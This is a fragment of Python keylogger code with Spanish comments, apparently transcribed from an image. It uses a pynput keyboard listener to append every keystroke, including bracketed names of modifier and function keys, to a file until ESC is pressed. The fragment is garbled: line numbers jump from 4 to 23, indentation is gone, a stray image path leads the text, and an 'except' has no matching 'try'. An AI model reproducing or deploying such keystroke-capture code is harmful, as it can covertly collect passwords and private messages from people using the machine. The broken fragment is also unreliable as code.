 4 def on_press(key):
23 f.write(" ") # Espacio literal
24 elif key == keyboard.Key.enter:
25 with open(filename, "a", encoding="utf-8") as f:
26 f.write("\n") # Salto de línea
27 else:
28 # Lista de teclas especiales permitidas
29 teclas_permitidas = {
30 keyboard.Key.alt, keyboard.Key.alt_l, keyboard.Key.alt_r,
31 keyboard.Key.ctrl, keyboard.Key.ctrl_l, keyboard.Key.ctrl_r,
32 keyboard.Key.shift, keyboard.Key.shift_l, keyboard.Key.shift_r,
33 keyboard.Key.tab, keyboard.Key.caps_lock, keyboard.Key.esc,
34 keyboard.Key.cmd, keyboard.Key.cmd_l, keyboard.Key.cmd_r,
35 keyboard.Key.f1, keyboard.Key.f2, keyboard.Key.f3, keyboard.Key.f4,
36 keyboard.Key.f5, keyboard.Key.f6, keyboard.Key.f7, keyboard.Key.f8,
37 keyboard.Key.f9, keyboard.Key.f10, keyboard.Key.f11, keyboard.Key.f12
38 }
39 if key in teclas_permitidas:
40 with open(filename, "a", encoding="utf-8") as f:
41 f.write(f"[{key.name}]")
42 except Exception as e:
43 print(f"Error: {e}")
44
45 def on_release(key):
46 if key == keyboard.Key.esc: # Presionar ESC para salir
47 return False
48
49 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
50 listener.join()